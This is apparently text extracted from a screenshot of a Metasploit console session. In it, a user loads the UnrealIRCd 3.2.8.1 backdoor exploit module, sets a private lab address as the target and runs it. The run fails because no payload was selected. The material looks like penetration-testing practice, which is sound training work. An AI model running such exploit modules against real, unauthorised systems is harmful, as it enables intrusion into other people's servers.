 msf6 > use 18
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
KALI LINUX
View the full module info with the info, or info -d command.
"the quieter you become, the more you are able to hear"
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.133.130
rhosts => 192.168.133.130
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 192.168.133.130:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >